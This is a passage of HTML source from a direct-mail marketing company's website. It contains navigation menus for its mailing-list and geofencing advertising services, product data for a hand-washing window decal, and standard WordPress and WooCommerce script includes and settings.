<li id="menu-item-62592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62592 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/ad-specifications/#how-it-looks">USPS Email Marketing</a></li><li id="menu-item-62564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62564 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/ad-specifications/#examples">Sample Campaigns</a></li><li id="menu-item-62565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62565 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/ad-specifications/#types-of-ads">Types of Ads</a></li><li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/ad-specifications/#representative-specifications">Representative Ad Specs</a></li><li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/ad-specifications/#ride-along-specifications">Ride-Along Ad Specs</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-61837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-61837 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/number-of-users/">AUDIENCE</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-62560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62560 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/number-of-users/#number-of-users">Total Users</a></li><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62561 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/number-of-users/#pre-campaign">Subscribers on My List</a></li><li id="menu-item-62562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62562 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/number-of-users/#users-by-location">Users By Location</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-61891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-61891 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/data/">DATA</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-62572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62572 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/data/#pre-campaign-report">Pre-Campaign Report</a></li><li id="menu-item-62573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62573 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/data/#post-campaign-reports">Post-Campaign Reports</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-61838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61838 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/faq/">FAQS</a></li><li id="menu-item-61841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61841 shiftnav-depth-0"><a class="shiftnav-target"  href="https://outlook.office365.com/owa/calendar/PlumGrove@plumgroveinc.com/bookings/s/T3HWfxWe-EugZZ2jOfd6ZQ2">GET STARTED</a></li></ul></nav>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #informed_delivery -->


	


	<!-- ShiftNav #eddm -->
	<div class="shiftnav shiftnav-nojs shiftnav-eddm shiftnav-left-edge shiftnav-skin-custom shiftnav-transition-standard" id="shiftnav-eddm" data-shiftnav-id="eddm">
		<div class="shiftnav-inner">

					<span class="shiftnav-panel-close"><i class="fa fa-times"></i></span>
		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://plumgroveinc.com">Plum Grove</a></h3>
		<h3 class="shiftnav-menu-title shiftnav-instance-title">eddm</h3>
	<nav class="shiftnav-nav"><ul id="menu-eddm" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-62472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-62472 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/">– BETTER THAN EDDM –</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-62469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62469 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#video">Watch the Video</a></li><li id="menu-item-62468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62468 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#how-its-better">How It&#8217;s Better</a></li><li id="menu-item-62467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62467 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#benefits">Benefits</a></li><li id="menu-item-62470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62470 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#targeting">Target Your Audience</a></li><li id="menu-item-63129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63129 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#contact-us">FREE Intelligence Report</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-62471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62471 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#all-inclusive">SERVICES</a></li><li id="menu-item-62464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62464 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#pricing">PRICING</a></li><li id="menu-item-62475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62475 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/order-form-better-than-eddm-mailing-lists/">ORDER NOW</a></li></ul></nav>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #eddm -->


	


	<!-- ShiftNav #new_movers -->
	<div class="shiftnav shiftnav-nojs shiftnav-new_movers shiftnav-left-edge shiftnav-skin-custom shiftnav-transition-standard" id="shiftnav-new_movers" data-shiftnav-id="new_movers">
		<div class="shiftnav-inner">

					<span class="shiftnav-panel-close"><i class="fa fa-times"></i></span>
		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://plumgroveinc.com">Plum Grove</a></h3>
		<h3 class="shiftnav-menu-title shiftnav-instance-title">new_movers</h3>
	<nav class="shiftnav-nav"><ul id="menu-new-to-the-neighborhood" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-62479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-62479 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/new-movers-mailing-lists/">– NEW MOVERS MAILING LIST –</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-62481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62481 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/new-movers-mailing-lists/#subscription">Subscription Benefits</a></li><li id="menu-item-62485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62485 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/new-movers-mailing-lists/#accuracy">Accuracy</a></li><li id="menu-item-62486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62486 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/new-movers-mailing-lists/#mailing-services">Mailing Services</a></li><li id="menu-item-62484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62484 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/new-movers-mailing-lists/#faqs">FAQs</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-62482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62482 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/new-movers-mailing-lists/#pricing">PRICING</a></li><li id="menu-item-62483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62483 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/new-movers-mailing-lists/#free-trial">FREE TRIAL</a></li><li id="menu-item-62480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62480 shiftnav-depth-0"><a class="shiftnav-target"  target="_blank" href="https://plumgroveinc.com/products/direct-mail-marketing/new-movers-mailing-lists/order-form-new-movers-mailing-lists/">SUBSCRIBE</a></li></ul></nav>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #new_movers -->


	


	<!-- ShiftNav #addressable_geofencing -->
	<div class="shiftnav shiftnav-nojs shiftnav-addressable_geofencing shiftnav-left-edge shiftnav-skin-custom shiftnav-transition-standard" id="shiftnav-addressable_geofencing" data-shiftnav-id="addressable_geofencing">
		<div class="shiftnav-inner">

					<span class="shiftnav-panel-close"><i class="fa fa-times"></i></span>
		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://plumgroveinc.com">Plum Grove</a></h3>
		<h3 class="shiftnav-menu-title shiftnav-instance-title">addressable_geofencing</h3>
	<nav class="shiftnav-nav"><ul id="menu-addressable-geofencing" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-62493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62493 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#what-is-geofencing">What is Geofencing?</a></li><li id="menu-item-62495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62495 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#how-it-works">How It Works</a></li><li id="menu-item-63594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63594 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#who-gets-geofenced">Who Gets Geofenced?</a></li><li id="menu-item-62494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62494 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#where-ads-appear">Places Ads Appear</a></li><li id="menu-item-62497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62497 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#mailing-services">Mailing Services</a></li><li id="menu-item-62496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62496 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#benefits">Benefits</a></li><li id="menu-item-62492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62492 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#digital-ads">DIGITAL ADS</a></li><li id="menu-item-62754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62754 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#results">RESULTS</a></li><li id="menu-item-62491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62491 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#pricing">PRICING</a></li><li id="menu-item-62490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62490 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#contact-us">GET STARTED</a></li></ul></nav>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #addressable_geofencing -->


	


	<!-- ShiftNav #geofencing_ads -->
	<div class="shiftnav shiftnav-nojs shiftnav-geofencing_ads shiftnav-left-edge shiftnav-skin-custom shiftnav-transition-standard" id="shiftnav-geofencing_ads" data-shiftnav-id="geofencing_ads">
		<div class="shiftnav-inner">

					<span class="shiftnav-panel-close"><i class="fa fa-times"></i></span>
		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://plumgroveinc.com">Plum Grove</a></h3>
		<h3 class="shiftnav-menu-title shiftnav-instance-title">geofencing_ads</h3>
	<nav class="shiftnav-nav"><ul id="menu-geofencing-ads" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-62782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62782 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#what-is-geofencing">What is Geofencing?</a></li><li id="menu-item-62785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62785 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#how-it-works">How It Works</a></li><li id="menu-item-62783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62783 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#places">Location Targeting</a></li><li id="menu-item-63556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63556 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#who-gets-geofenced">Who Gets Geofenced?</a></li><li id="menu-item-62784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62784 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#where-ads-appear">Places Ads Appear</a></li><li id="menu-item-62787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62787 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#examples">Business Use Cases</a></li><li id="menu-item-62778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62778 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#digital-ads">DIGITAL ADS</a></li><li id="menu-item-62779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62779 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#results">RESULTS</a></li><li id="menu-item-62780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62780 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#pricing">PRICING</a></li><li id="menu-item-62781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62781 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#contact-us">GET STARTED</a></li></ul></nav>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #geofencing_ads -->


		<!-- currentpath_start ?> -->
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://plumgroveinc.com/shop/keep-calm-wash-hands-window-cling/#product","name":"\u201cKeep Calm And Wash Your Hands\u201d Window Decal","url":"https://plumgroveinc.com/shop/keep-calm-wash-hands-window-cling/","description":"Coronavirus CDC window decal sign features the message \"Keep Calm And Wash Your Hands\"\n \tStatic cling adhesive material firmly clings to glass, mirrors, and windows\n \tEasy to remove and reposition\n \tAvailable Sizes:\n\n \t8.5-in x 11-in\n \t11-in x 17-in\n\n\n \tCustom sizes, materials &amp; designs available \u2013 upload a design or get a quote\n \tShips in 3 business days\n\nQuantity","image":"https://plumgroveinc.com/wp-content/uploads/coronavirus-signs-keep-calm-window-cling-2000x2000.jpg","sku":"^^PG-window-decal^^-17","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"11.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"14.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://plumgroveinc.com/shop/keep-calm-wash-hands-window-cling/","seller":{"@type":"Organization","name":"Plum Grove","url":"https://plumgroveinc.com"}}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem-child/js/main.js?ver=6.9" id="pg-child-js-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem-child/js/slick/slick.min.js?ver=1769111106" id="slick-js-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.9" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.9" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.9" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.9" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.9" id="thegem-header-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/functions.js?ver=6.9" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
//# sourceURL=collapseomatic-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://plumgroveinc.com/wp-admin/admin-ajax.php","nonce":"ab9bf44b48","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="thegem-woocommerce-js-extra">
/* <![CDATA[ */
var thegem_woo_data = {"ajax_url":"https://plumgroveinc.com/wp-admin/admin-ajax.php","ajax_nonce":"acfce0dcd6"};
//# sourceURL=thegem-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-woocommerce.js?ver=6.9" id="thegem-woocommerce-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://plumgroveinc.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?" id="google-maps-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.5","configurations":["main"],"ajax_url":"https://plumgroveinc.com/wp-admin/admin-ajax.php","plugin_url":"https://plumgroveinc.com/wp-content/plugins/ubermenu/","disable_mobile":"off","prefix_boost":"","aria_role_navigation":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","theme_locations":{"primary":"Top primary menu","footer":"Footer menu","top_area":"Top area menu","shiftnav":"ShiftNav [Main]","mswp_informed_delivery":"Informed Delivery","mswp_eddm":"EDDM","mswp_new_to_hood":"New to the Neighborhood","mswp_mms":"Mail Made Simple","mswp_geofencing":"Geofencing","mswp_geofenceads":"Geofence Ads"}};
//# sourceURL=ubermenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.5" id="ubermenu-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"off","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"1175","v":"1.6.3","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off"};
//# sourceURL=shiftnav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/shiftnav-pro/assets/js/shiftnav.min.js?ver=1.6.3" id="shiftnav-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=6.9" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=6.9" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-scrollMonitor.js?ver=6.9" id="thegem-scroll-monitor-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-gallery.js?ver=6.9" id="thegem-gallery-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
